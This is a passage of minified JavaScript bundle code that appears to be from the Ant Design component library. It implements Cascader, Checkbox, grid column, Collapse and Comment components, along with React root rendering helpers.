e[s.value]}),n[n.length-1]):r(h,g[v]));break;case Se.ESC:f(!1),p&&e.stopPropagation()}},onKeyUp:function(){}}})}var D0=Nt.forwardRef(function(e,t){function n(e){var t,n,r;T(e),e=e,O&&!f&&(n=(t=e0(e,g,C).map(function(e){return e.option}))[t.length-1])&&!Jh(n,C)&&(r=Xh(e),P(function(e){return[].concat(Ve(e),[r])}),O(t))}function r(e){var t=e.disabled,e=Jh(e,C);return!t&&(e||E||d)}function o(e,t){var n=2<arguments.length&&void 0!==arguments[2]&&arguments[2];x(e),!d&&(t||E&&("hover"===N||n))&&p(!1)}var a,i,c,l,s=Va(),u=s.prefixCls,d=s.multiple,f=s.searchValue,p=s.toggleOpen,m=s.notFoundContent,s=s.direction,h=Nt.useRef(),s="rtl"===s,v=Nt.useContext(Yh),g=v.options,y=v.values,b=v.halfValues,C=v.fieldNames,E=v.changeOnSelect,x=v.onSelect,w=v.searchOptions,k=v.dropdownPrefixCls,O=v.loadData,N=v.expandTrigger,S=k||u,v=Pt(Nt.useState([]),2),j=v[0],P=v[1],k=(Nt.useEffect(function(){j.length&&j.forEach(function(t){var e=e0(t.split(qh),g,C,!0).map(function(e){return e.option}),e=e[e.length-1];e&&!e[C.children]&&!Jh(e,C)||P(function(e){return e.filter(function(e){return e!==t})})})},[g,j,C]),Nt.useMemo(function(){return new Set(Qh(y))},[y])),u=Nt.useMemo(function(){return new Set(Qh(b))},[b]),v=(v=Va(),a=v.multiple,i=v.open,c=Nt.useContext(Yh).values,v=Pt(Nt.useState([]),2),M=v[0],l=v[1],Nt.useEffect(function(){var e;i&&!a&&(e=c[0],l(e||[]))},[i]),[M,l]),M=Pt(v,2),R=M[0],T=M[1],I=Nt.useMemo(function(){return f?w:g},[f,w,g]),v=Nt.useMemo(function(){for(var n=[{options:I}],r=I,e=0;e<R.length&&"break"!==function(e){var t=R[e],e=r.find(function(e){return e[C.value]===t}),e=null==e?void 0:e[C.children];if(null==e||!e.length)return"break";r=e,n.push({options:e})}(e);e+=1);return n},[I,R,C]),M=(I0(t,I,C,R,n,function(e,t){r(t)&&o(e,Jh(t,C),!0)}),Nt.useEffect(function(){for(var e,t=0;t<R.length;t+=1){var n=Xh(R.slice(0,t+1)),r=null==(r=h.current)?void 0:r.querySelector('li[data-path-key="'.concat(n.replace(/\\{0,2}"/g,'\\"'),'"]'));r&&(e=n=void 0,e=(r=r).parentElement)&&((n=r.offsetTop-e.offsetTop)-e.scrollTop<0?e.scrollTo({top:n}):n+r.offsetHeight-e.scrollTop>e.offsetHeight&&e.scrollTo({top:n+r.offsetHeight-e.offsetHeight}))}},[R]),!(null!=(M=v[0])&&null!=(t=M.options)&&t.length)),m=[(wt(t={},C.value,"__EMPTY__"),wt(t,R0,m),wt(t,"disabled",!0),t)],D=jt(jt({},e),{},{multiple:!M&&d,onSelect:o,onActive:n,onToggleOpen:p,checkedSet:k,halfCheckedSet:u,loadingKeys:j,isSelectable:r}),t=(M?[{options:m}]:v).map(function(e,t){var n=R.slice(0,t),r=R[t];return Nt.createElement(T0,Object(xt.a)({key:t},D,{prefixCls:S,options:e.options,prevValuePath:n,activeValue:r}))});return Nt.createElement("div",{className:Ot()("".concat(S,"-menus"),(wt(e={},"".concat(S,"-menu-empty"),M),wt(e,"".concat(S,"-rtl"),s),e)),ref:h},t)});var L0=["id","prefixCls","fieldNames","defaultValue","value","changeOnSelect","onChange","displayRender","checkable","searchValue","onSearch","showSearch","expandTrigger","options","dropdownPrefixCls","loadData","popupVisible","open","popupClassName","dropdownClassName","dropdownMenuColumnStyle","popupPlacement","placement","onDropdownVisibleChange","onPopupVisibleChange","expandIcon","loadingIcon","children","dropdownMatchSelectWidth","showCheckedStrategy"];function F0(e){var t;return e?(t=e,Array.isArray(t)&&Array.isArray(t[0])?e:(0===e.length?[]:[e]).map(function(e){return Array.isArray(e)?e:[e]})):[]}p=Nt.forwardRef(function(e,F){var t,r,n,o=e.id,a=e.prefixCls,a=void 0===a?"rc-cascader":a,A=e.fieldNames,i=e.defaultValue,c=e.value,l=e.changeOnSelect,z=e.onChange,_=e.displayRender,s=e.checkable,K=e.searchValue,V=e.onSearch,u=e.showSearch,H=e.expandTrigger,W=e.options,d=e.dropdownPrefixCls,B=e.loadData,U=e.popupVisible,f=e.open,Y=e.popupClassName,p=e.dropdownClassName,q=e.dropdownMenuColumnStyle,$=e.popupPlacement,G=e.placement,X=e.onDropdownVisibleChange,Q=e.onPopupVisibleChange,m=e.expandIcon,J=void 0===m?">":m,Z=e.loadingIcon,ee=e.children,m=e.dropdownMatchSelectWidth,m=void 0!==m&&m,h=e.showCheckedStrategy,v=void 0===h?$h:h,h=He(e,L0),e=Ga(o),g=!!s,o=Pt(Mt(i,{value:c,postState:F0}),2),y=o[0],te=o[1],b=Nt.useMemo(function(){return t=(e=(e=A)||{}).label,n=e.value||"value",{label:t||"label",value:n,key:n,children:e.children||"children"};var e,t,n},[JSON.stringify(A)]),C=Nt.useMemo(function(){return W||[]},[W]),E=(t=C,r=b,n=Nt.useRef({options:null,info:null}),Nt.useCallback(function(){return n.current.options!==t&&(n.current.options=t,n.current.info=x0(t,{fieldNames:r,initWrapper:function(e){return jt(jt({},e),{},{pathKeyEntities:{}})},processEntity:function(e,t){var n=e.nodes.map(function(e){return e[r.value]}).join(qh);(t.pathKeyEntities[n]=e).key=n}})),n.current.info.pathKeyEntities},[r,t])),x=Nt.useCallback(function(e){var t=E();return e.map(function(e){return t[e].nodes.map(function(e){return e[b.value]})})},[E,b]),i=Pt(Mt("",{value:K,postState:function(e){return e||""}}),2),c=i[0],ne=i[1];w=u;var w,k,O,N,S,j,P,M,o=Pt(Nt.useMemo(function(){var e;return w?(e={matchInputWidth:!0,limit:50},(e=w&&"object"===kt(w)?jt(jt({},e),w):e).limit<=0&&delete e.limit,[!0,e]):[!1,{}]},[w]),2),K=o[0],i=o[1],R=j0(c,C,b,d||a,i,l),re=(k=C,O=b,Nt.useCallback(function(e){var t=[],n=[];return e.forEach(function(e){(e0(e,k,O).every(function(e){return e.option})?n:t).push(e)}),[n,t]},[k,O])),u=Nt.useMemo(function(){var e,t,n=Pt(re(y),2),r=n[0],n=n[1];return g&&y.length?(e=(t=Uh(Qh(r),!0,E())).checkedKeys,t=t.halfCheckedKeys,[x(e),x(t),n]):[r,[],n]},[g,y,E,x,re]),o=Pt(u,3),T=o[0],I=o[1],D=o[2],u=Nt.useMemo(function(){var e=Zh(Qh(T),E,v);return[].concat(Ve(D),Ve(x(e)))},[T,E,x,D,v]),o=(N=u,S=C,j=b,P=g,M=_,Nt.useMemo(function(){var o=M||function(e){e=P?e.slice(-1):e;return e.every(function(e){return["string","number"].includes(kt(e))})?e.join(" / "):e.reduce(function(e,t,n){t=Nt.isValidElement(t)?Nt.cloneElement(t,{key:n}):t;return 0===n?[t]:[].concat(Ve(e),[" / ",t])},[])};return N.map(function(e){var t=e0(e,S,j),n=o(t.map(function(e){var t=e.option,e=e.value;return null!=(t=null==t?void 0:t[j.label])?t:e}),t.map(function(e){return e.option})),r=Xh(e);return{label:n,value:r,key:r,valueCells:e,disabled:null==(n=t[t.length-1])||null==(r=n.option)?void 0:r.disabled}})},[N,S,j,M,P])),L=O0(function(e){var t;te(e),z&&(t=(e=F0(e)).map(function(e){return e0(e,C,b).map(function(e){return e.option})}),e=g?e:e[0],t=g?t:t[0],z(e,t))}),oe=O0(function(e){var t,n,r,o,a,i,c;ne(""),g?(t=Xh(e),n=Qh(T),r=Qh(I),o=n.includes(t),i=D.some(function(e){return Xh(e)===t}),c=T,a=D,i&&!o?a=D.filter(function(e){return Xh(e)!==t}):(i=Zh(Uh(o?n.filter(function(e){return e!==t}):[].concat(Ve(n),[t]),!o||{checked:!1,halfCheckedKeys:r},E()).checkedKeys,E,v),c=x(i)),L([].concat(Ve(a),Ve(c)))):L(e)}),u=void 0!==f?f:U,_=p||Y,f=G||$,U=Nt.useMemo(function(){return{options:C,fieldNames:b,values:T,halfValues:I,changeOnSelect:l,onSelect:oe,checkable:s,searchOptions:R,dropdownPrefixCls:d,loadData:B,expandTrigger:H,expandIcon:J,loadingIcon:Z,dropdownMenuColumnStyle:q}},[C,b,T,I,l,oe,s,R,d,B,H,J,Z,q]),p=!(c?R:C).length,Y=c&&i.matchInputWidth||p?{}:{minWidth:"auto"};return Nt.createElement(Yh.Provider,{value:U},Nt.createElement(Ua,Object(xt.a)({},h,{ref:F,id:e,prefixCls:a,dropdownMatchSelectWidth:m,dropdownStyle:Y,displayValues:o,onDisplayValuesChange:function(e,t){"clear"===t.type?L([]):(t=t.values[0].valueCells,oe(t))},mode:g?"multiple":void 0,searchValue:c,onSearch:function(e,t){ne(e),"blur"!==t.source&&V&&V(e)},showSearch:K,OptionList:D0,emptyOptions:p,open:u,dropdownClassName:_,placement:f,onDropdownVisibleChange:function(e){null!=X&&X(e),null!=Q&&Q(e)},getRawInputElement:function(){return ee}})))});p.SHOW_PARENT=$h,p.SHOW_CHILD=Gh;var A0=p,z0=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n},p=A0.SHOW_CHILD,_0=A0.SHOW_PARENT;function K0(e,t,n,l){var s=[],u=e.toLowerCase();return t.forEach(function(e,t){0!==t&&s.push(" / ");var r,o,a,i,c,t=e[l.label],e=kt(t);"string"!==e&&"number"!==e||(r=String(t),o=u,a=n,e=r.toLowerCase().split(o).reduce(function(e,t,n){return 0===n?[t]:[].concat(Ve(e),[o,t])},[]),i=[],c=0,e.forEach(function(e,t){var e=c+e.length,n=r.slice(c,e);c=e,t%2==1&&(n=Nt.createElement("span",{className:"".concat(a,"-menu-item-keyword"),key:"seperator-".concat(t)},n)),i.push(n)}),t=i),s.push(t)}),s}var V0=Nt.forwardRef(function(e,t){var n,r=e.prefixCls,o=e.size,a=e.disabled,i=e.className,c=e.multiple,l=e.bordered,l=void 0===l||l,s=e.transitionName,u=e.choiceTransitionName,u=void 0===u?"":u,d=e.popupClassName,f=e.dropdownClassName,p=e.expandIcon,m=e.placement,h=e.showSearch,v=e.allowClear,v=void 0===v||v,g=e.notFoundContent,y=e.direction,b=e.getPopupContainer,C=e.status,E=e.showArrow,x=me(z0(e,["prefixCls","size","disabled","className","multiple","bordered","transitionName","choiceTransitionName","popupClassName","dropdownClassName","expandIcon","placement","showSearch","allowClear","notFoundContent","direction","getPopupContainer","status","showArrow"]),["suffixIcon"]),w=Object(Nt.useContext)(he),k=w.getPopupContainer,O=w.getPrefixCls,N=w.renderEmpty,w=w.direction,w=y||w,S="rtl"===w,j=Object(Nt.useContext)(Wc),P=j.status,M=j.hasFeedback,R=j.isFormItemInput,j=j.feedbackIcon,P=Qc(P,C),C=g||(N||Ai)("Cascader"),g=O(),N=O("select",r),T=O("cascader",r),O=fl(N,y),I=O.compactSize,O=O.compactItemClassnames,d=Ot()(d||f,"".concat(T,"-dropdown"),wt({},"".concat(T,"-dropdown-rtl"),"rtl"===w)),f=Nt.useMemo(function(){var e;return h&&(e={render:K0},"object"===kt(h)?Object(xt.a)(Object(xt.a)({},e),h):e)},[h]),D=Nt.useContext(Wi),I=I||o||D,o=Nt.useContext(Ki),D=null!=a?a:o,a=p,o=(p||(a=S?Nt.createElement(Iu,null):Nt.createElement(Lu,null)),Nt.createElement("span",{className:"".concat(N,"-menu-item-loading-icon")},Nt.createElement(rl,{spin:!0}))),p=Nt.useMemo(function(){return!!c&&Nt.createElement("span",{className:"".concat(T,"-checkbox-inner")})},[c]),L=void 0!==E?E:e.loading||!c,e=il(Object(xt.a)(Object(xt.a)({},e),{hasFeedback:M,feedbackIcon:j,showArrow:L,multiple:c,prefixCls:N})),j=e.suffixIcon,L=e.removeIcon,e=e.clearIcon;return Nt.createElement(A0,Object(xt.a)({prefixCls:N,className:Ot()(!r&&T,(wt(n={},"".concat(N,"-lg"),"large"===I),wt(n,"".concat(N,"-sm"),"small"===I),wt(n,"".concat(N,"-rtl"),S),wt(n,"".concat(N,"-borderless"),!l),wt(n,"".concat(N,"-in-form-item"),R),n),Yc(N,P,M),O,i),disabled:D},x,{direction:w,placement:void 0!==m?m:"rtl"===y?"bottomRight":"bottomLeft",notFoundContent:C,allowClear:v,showSearch:f,expandIcon:a,inputIcon:j,removeIcon:L,clearIcon:e,loadingIcon:o,checkable:p,dropdownClassName:d,dropdownPrefixCls:r||T,choiceTransitionName:Bc(g,"",u),transitionName:Bc(g,zc(m),s),getPopupContainer:b||k,ref:t,showArrow:M||E}))}),H0=(V0.SHOW_PARENT=_0,V0.SHOW_CHILD=p,V0),W0=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n},B0=Nt.createContext(null),U0=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n},Y0=Nt.forwardRef(function(e,t){var n=e.prefixCls,r=e.className,o=e.children,a=e.indeterminate,a=void 0!==a&&a,i=e.style,c=e.onMouseEnter,l=e.onMouseLeave,s=e.skipGroup,u=void 0!==s&&s,s=e.disabled,d=U0(e,["prefixCls","className","children","indeterminate","style","onMouseEnter","onMouseLeave","skipGroup","disabled"]),e=Nt.useContext(he),f=e.getPrefixCls,e=e.direction,p=Nt.useContext(B0),m=Object(Nt.useContext)(Wc).isFormItemInput,h=Object(Nt.useContext)(Ki),s=null!=(s=(null==p?void 0:p.disabled)||s)?s:h,v=Nt.useRef(d.value),h=(Nt.useEffect(function(){null!=p&&p.registerValue(d.value)},[]),Nt.useEffect(function(){if(!u)return d.value!==v.current&&(null!=p&&p.cancelValue(v.current),null!=p&&p.registerValue(d.value),v.current=d.value),function(){return null==p?void 0:p.cancelValue(d.value)}},[d.value]),f("checkbox",n)),f=Object(xt.a)({},d),e=(p&&!u&&(f.onChange=function(){d.onChange&&d.onChange.apply(d,arguments),p.toggleOption&&p.toggleOption({label:o,value:d.value})},f.name=p.name,f.checked=p.value.includes(d.value)),Ot()((wt(n={},"".concat(h,"-wrapper"),!0),wt(n,"".concat(h,"-rtl"),"rtl"===e),wt(n,"".concat(h,"-wrapper-checked"),f.checked),wt(n,"".concat(h,"-wrapper-disabled"),s),wt(n,"".concat(h,"-wrapper-in-form-item"),m),n),r)),m=Ot()(wt({},"".concat(h,"-indeterminate"),a)),n=a?"mixed":void 0;return Nt.createElement("label",{className:e,style:i,onMouseEnter:c,onMouseLeave:l},Nt.createElement(Dp,Object(xt.a)({"aria-checked":n},f,{prefixCls:h,className:m,disabled:s,ref:t})),void 0!==o&&Nt.createElement("span",null,o))}),_0=Y0,q0=(_0.Group=Nt.memo(Nt.forwardRef(function(e,t){function o(){return i.map(function(e){return"string"==typeof e||"number"==typeof e?{label:e,value:e}:e})}var n=e.defaultValue,r=e.children,a=e.options,i=void 0===a?[]:a,a=e.prefixCls,c=e.className,l=e.style,s=e.onChange,u=W0(e,["defaultValue","children","options","prefixCls","className","style","onChange"]),e=Nt.useContext(he),d=e.getPrefixCls,e=e.direction,n=Pt(Nt.useState(u.value||n||[]),2),f=n[0],p=n[1],n=Pt(Nt.useState([]),2),m=n[0],h=n[1],v=(Nt.useEffect(function(){"value"in u&&p(u.value||[])},[u.value]),d("checkbox",a)),g="".concat(v,"-group"),n=me(u,["value","disabled"]),d=(i&&0<i.length&&(r=o().map(function(e){return Nt.createElement(Y0,{prefixCls:v,key:e.value.toString(),disabled:("disabled"in e?e:u).disabled,value:e.value,checked:f.includes(e.value),onChange:e.onChange,className:"".concat(g,"-item"),style:e.style},e.label)})),{toggleOption:function(e){var t=f.indexOf(e.value),n=Ve(f),r=(-1===t?n.push(e.value):n.splice(t,1),"value"in u||p(n),o());null!=s&&s(n.filter(function(e){return m.includes(e)}).sort(function(t,n){return r.findIndex(function(e){return e.value===t})-r.findIndex(function(e){return e.value===n})}))},value:f,disabled:u.disabled,name:u.name,registerValue:function(t){h(function(e){return[].concat(Ve(e),[t])})},cancelValue:function(t){h(function(e){return e.filter(function(e){return e!==t})})}}),a=Ot()(g,wt({},"".concat(g,"-rtl"),"rtl"===e),c);return Nt.createElement("div",Object(xt.a)({className:a,style:l},n,{ref:t}),Nt.createElement(B0.Provider,{value:d},r))})),_0.__ANT_CHECKBOX=!0,_0),$0=Object(Nt.createContext)({}),G0=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n};var X0=["xs","sm","md","lg","xl","xxl"],Q0=Nt.forwardRef(function(r,e){var t=Nt.useContext(he),n=t.getPrefixCls,o=t.direction,t=Nt.useContext($0),a=t.gutter,i=t.wrap,t=t.supportFlexGap,c=r.prefixCls,l=r.span,s=r.order,u=r.offset,d=r.push,f=r.pull,p=r.className,m=r.children,h=r.flex,v=r.style,g=G0(r,["prefixCls","span","order","offset","push","pull","className","children","flex","style"]),y=n("col",c),b={},c=(X0.forEach(function(e){var t={},n=r[e];"number"==typeof n?t.span=n:"object"===kt(n)&&(t=n||{}),delete g[e],b=Object(xt.a)(Object(xt.a)({},b),(wt(n={},"".concat(y,"-").concat(e,"-").concat(t.span),void 0!==t.span),wt(n,"".concat(y,"-").concat(e,"-order-").concat(t.order),t.order||0===t.order),wt(n,"".concat(y,"-").concat(e,"-offset-").concat(t.offset),t.offset||0===t.offset),wt(n,"".concat(y,"-").concat(e,"-push-").concat(t.push),t.push||0===t.push),wt(n,"".concat(y,"-").concat(e,"-pull-").concat(t.pull),t.pull||0===t.pull),wt(n,"".concat(y,"-rtl"),"rtl"===o),n))}),Ot()(y,(wt(n={},"".concat(y,"-").concat(l),void 0!==l),wt(n,"".concat(y,"-order-").concat(s),s),wt(n,"".concat(y,"-offset-").concat(u),u),wt(n,"".concat(y,"-push-").concat(d),d),wt(n,"".concat(y,"-pull-").concat(f),f),n),p,b)),l={};return a&&0<a[0]&&(s=a[0]/2,l.paddingLeft=s,l.paddingRight=s),a&&0<a[1]&&!t&&(u=a[1]/2,l.paddingTop=u,l.paddingBottom=u),h&&(l.flex="number"==typeof(d=h)?"".concat(d," ").concat(d," auto"):/^\d+(\.\d+)?(px|em|rem|%)$/.test(d)?"0 0 ".concat(d):d,!1!==i||l.minWidth||(l.minWidth=0)),Nt.createElement("div",Object(xt.a)({},g,{style:Object(xt.a)(Object(xt.a)({},l),v),className:c,ref:e}),m)}),J0=Q0,p=Nt.forwardRef(function(e,t){var n=e.prefixCls,r=e.forceRender,o=e.className,a=e.style,i=e.children,c=e.isActive,e=e.role,l=Pt(Nt.useState(c||r),2),s=l[0],u=l[1];return Nt.useEffect(function(){(r||c)&&u(!0)},[r,c]),s?Nt.createElement("div",{ref:t,className:Ot()("".concat(n,"-content"),(wt(l={},"".concat(n,"-content-active"),c),wt(l,"".concat(n,"-content-inactive"),!c),l),o),style:a,role:e},Nt.createElement("div",{className:"".concat(n,"-content-box")},i)):null}),Z0=(p.displayName="PanelContent",p),ev=["className","id","style","prefixCls","headerClass","children","isActive","destroyInactivePanel","accordion","forceRender","openMotion","extra","collapsible"],V0=function(){c(a,Nt["Component"]);var r=u(a);function a(){var o;l(this,a);for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return(o=r.call.apply(r,[this].concat(t))).onItemClick=function(){var e=o.props,t=e.onItemClick,e=e.panelKey;"function"==typeof t&&t(e)},o.handleKeyPress=function(e){"Enter"!==e.key&&13!==e.keyCode&&13!==e.which||o.onItemClick()},o.renderIcon=function(){var e=o.props,t=e.showArrow,n=e.expandIcon,r=e.prefixCls,e=e.collapsible;return t?(t="function"==typeof n?n(o.props):Nt.createElement("i",{className:"arrow"}))&&Nt.createElement("div",{className:"".concat(r,"-expand-icon"),onClick:"header"===e||"icon"===e?o.onItemClick:null},t):null},o.renderTitle=function(){var e=o.props,t=e.header,n=e.prefixCls,e=e.collapsible;return Nt.createElement("span",{className:"".concat(n,"-header-text"),onClick:"header"===e?o.onItemClick:null},t)},o}return i(a,[{key:"shouldComponentUpdate",value:function(e){return!ps()(this.props,e)}},{key:"render",value:function(){var e=this.props,t=e.className,n=e.id,r=e.style,o=e.prefixCls,a=e.headerClass,i=e.children,c=e.isActive,l=e.destroyInactivePanel,s=e.accordion,u=e.forceRender,d=e.openMotion,f=e.extra,p=e.collapsible,e=He(e,ev),m="disabled"===p,h="header"===p,p="icon"===p,v=Ot()((wt(v={},"".concat(o,"-item"),!0),wt(v,"".concat(o,"-item-active"),c),wt(v,"".concat(o,"-item-disabled"),m),v),t),a={className:Ot()("".concat(o,"-header"),(wt(t={},a,a),wt(t,"".concat(o,"-header-collapsible-only"),h),wt(t,"".concat(o,"-icon-collapsible-only"),p),t)),"aria-expanded":c,"aria-disabled":m,onKeyPress:this.handleKeyPress},t=(h||p||(a.onClick=this.onItemClick,a.role=s?"tab":"button",a.tabIndex=m?-1:0),null!=f&&"boolean"!=typeof f);return delete e.header,delete e.panelKey,delete e.onItemClick,delete e.showArrow,delete e.expandIcon,Nt.createElement("div",Object(xt.a)({},e,{className:v,style:r,id:n}),Nt.createElement("div",a,this.renderIcon(),this.renderTitle(),t&&Nt.createElement("div",{className:"".concat(o,"-extra")},f)),Nt.createElement(Xn,Object(xt.a)({visible:c,leavedClassName:"".concat(o,"-content-hidden")},d,{forceRender:u,removeOnLeave:l}),function(e,t){var n=e.className,e=e.style;return Nt.createElement(Z0,{ref:t,prefixCls:o,className:n,style:e,isActive:c,forceRender:u,role:s?"tabpanel":null},i)}))}}]),a}(),_0=(V0.defaultProps={showArrow:!0,isActive:!1,onItemClick:function(){},headerClass:"",forceRender:!1},V0);function tv(e){var t;return(e=Array.isArray(e)?e:"number"===(t=kt(e))||"string"===t?[e]:[]).map(function(e){return String(e)})}p=function(){c(o,Nt["Component"]);var r=u(o);function o(e){l(this,o),(m=r.call(this,e)).onClickItem=function(e){var t,n=m.state.activeKey;m.props.accordion?n=n[0]===e?[]:[e]:-1<(t=(n=Ve(n)).indexOf(e))?n.splice(t,1):n.push(e),m.setActiveKey(n)},m.getNewChild=function(e,t){var n,r,o,a,i,c,l,s,u,d,f,p;return e?(n=m.state.activeKey,r=(l=m.props).prefixCls,o=l.openMotion,a=l.accordion,i=l.destroyInactivePanel,c=l.expandIcon,l=l.collapsible,t=e.key||String(t),s=(f=e.props).header,u=f.headerClass,d=f.destroyInactivePanel,f=null!=(f=f.collapsible)?f:l,p={key:t,panelKey:t,header:s,headerClass:u,isActive:a?n[0]===t:-1<n.indexOf(t),prefixCls:r,destroyInactivePanel:null!=d?d:i,openMotion:o,accordion:a,children:e.props.children,onItemClick:"disabled"===f?null:m.onClickItem,expandIcon:c,collapsible:f},"string"==typeof e.type?e:(Object.keys(p).forEach(function(e){void 0===p[e]&&delete p[e]}),Nt.cloneElement(e,p))):null},m.getItems=function(){return ve(m.props.children).map(m.getNewChild)},m.setActiveKey=function(e){"activeKey"in m.props||m.setState({activeKey:e}),m.props.onChange(m.props.accordion?e[0]:e)};var m,t=e.activeKey,n=e.defaultActiveKey;return"activeKey"in e&&(n=t),m.state={activeKey:tv(n)},m}return i(o,[{key:"shouldComponentUpdate",value:function(e,t){return!ps()(this.props,e)||!ps()(this.state,t)}},{key:"render",value:function(){var e,t=this.props,n=t.prefixCls,r=t.className,o=t.style,t=t.accordion,n=Ot()((wt(e={},n,!0),wt(e,r,!!r),e));return Nt.createElement("div",{className:n,style:o,role:t?"tablist":null},this.getItems())}}],[{key:"getDerivedStateFromProps",value:function(e){var t={};return"activeKey"in e&&(t.activeKey=tv(e.activeKey)),t}}]),o}();p.defaultProps={prefixCls:"rc-collapse",onChange:function(){},accordion:!1,destroyInactivePanel:!1},p.Panel=_0;function nv(r){var e=(t=Nt.useContext(he)).getPrefixCls,t=t.direction,n=r.prefixCls,o=void 0===(o=r.className)?"":o,a=void 0===(a=r.bordered)||a,i=r.ghost,c=void 0===(s=r.expandIconPosition)?"start":s,l=e("collapse",n),s=Nt.useMemo(function(){return"left"===c?"start":"right"===c?"end":c},[c]),n=Ot()("".concat(l,"-icon-position-").concat(s),(wt(e={},"".concat(l,"-borderless"),!a),wt(e,"".concat(l,"-rtl"),"rtl"===t),wt(e,"".concat(l,"-ghost"),!!i),e),o),s=Object(xt.a)(Object(xt.a)({},Uc),{motionAppear:!1,leavedClassName:"".concat(l,"-content-hidden")});return Nt.createElement(rv,Object(xt.a)({openMotion:s},r,{expandIcon:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},t=r.expandIcon,n=t?t(e):Nt.createElement(Lu,{rotate:e.isActive?90:void 0});return I(n,function(){return{className:Ot()(n.props.className,"".concat(l,"-arrow"))}})},prefixCls:l,className:n}),ve(r.children).map(function(e,t){var n,r;return null!=(n=e.props)&&n.disabled?(n=e.key||String(t),r=(t=e.props).disabled,t=t.collapsible,I(e,Object(xt.a)(Object(xt.a)({},me(e.props,["disabled"])),{key:n,collapsible:null!=t?t:r?"disabled":void 0}))):e}))}var rv=p;p.Panel;nv.Panel=function(e){var t=Nt.useContext(he).getPrefixCls,n=e.prefixCls,r=e.className,r=void 0===r?"":r,o=e.showArrow,o=void 0===o||o,t=t("collapse",n),n=Ot()(wt({},"".concat(t,"-no-arrow"),!o),r);return Nt.createElement(rv.Panel,Object(xt.a)({},e,{prefixCls:t,className:n}))};var ov=nv,av=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n},iv=function(e){var t=e.actions,n=e.author,r=e.avatar,o=e.children,a=e.className,i=e.content,c=e.prefixCls,l=e.datetime,e=av(e,["actions","author","avatar","children","className","content","prefixCls","datetime"]),s=Nt.useContext(he),u=s.getPrefixCls,s=s.direction,u=u("comment",c),c=r?Nt.createElement("div",{className:"".concat(u,"-avatar")},"string"==typeof r?Nt.createElement("img",{src:r,alt:"comment-avatar"}):r):null,r=t&&t.length?Nt.createElement("ul",{className:"".concat(u,"-actions")},t.map(function(e,t){return Nt.createElement("li",{key:"action-".concat(t)},e)})):null,t=(n||l)&&Nt.createElement("div",{className:"".concat(u,"-content-author")},n&&Nt.createElement("span",{className:"".concat(u,"-content-author-name")},n),l&&Nt.createElement("span",{className:"".concat(u,"-content-author-time")},l)),n=Nt.createElement("div",{className:"".concat(u,"-content")},t,Nt.createElement("div",{className:"".concat(u,"-content-detail")},i),r),l=Ot()(u,wt({},"".concat(u,"-rtl"),"rtl"===s),a);return Nt.createElement("div",Object(xt.a)({},e,{className:l}),Nt.createElement("div",{className:"".concat(u,"-inner")},c,n),o?(t=u,i=o,Nt.createElement("div",{className:Ot()("".concat(t,"-nested"))},i)):null)},cv=Object(xt.a)({},Mi.a.Modal);function lv(e){cv=e?Object(xt.a)(Object(xt.a)({},cv),e):Object(xt.a)({},Mi.a.Modal)}var sv,uv="internalMark",dv=function(e){var t=e.locale,n=void 0===t?{}:t,t=e.children,e=(e._ANT_MARK__,Nt.useEffect(function(){return lv(n&&n.Modal),function(){lv()}},[n]),Nt.useMemo(function(){return Object(xt.a)(Object(xt.a)({},n),{exist:!0})},[n]));return Nt.createElement(Pi.Provider,{value:e},t)},fv=jt({},B),V0=fv.version,pv=fv.render,mv=fv.unmountComponentAtNode;try{18<=Number((V0||"").split(".")[0])&&(sv=fv.createRoot)}catch(e){}function hv(e){var t=fv.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED;t&&"object"===kt(t)&&(t.usingClientEntryPoint=e)}var vv="__rc_react_root__";function gv(e,t){var n,r,o;sv?(n=e,r=t,hv(!0),o=r[vv]||sv(r),hv(!1),o.render(n),r[vv]=o):pv(e,t)}function yv(){return(yv=Uo(Wo().mark(function e(t){return Wo().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",Promise.resolve().then(function(){var e;null!=(e=t[vv])&&e.unmount(),delete t[vv]}));case 1:case"end":return e.stop()}},e)}))).apply(this,arguments)}function bv(){Cv.apply(this,arguments)}function Cv(){return(Cv=Uo(Wo().mark(function e(t){return Wo().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(void 0!==sv)return e.abrupt("return",function(){return yv.apply(this,arguments)}(t));e.next=2;break;case 2:mv(t);case 3:case"end":return e.stop()}},e)}))).apply(this,arguments)}var Ev=function(){c(a,Nt["Component"]);var o=u(a);function a(){var n;l(this,a);for(var e=arguments.length,t=new 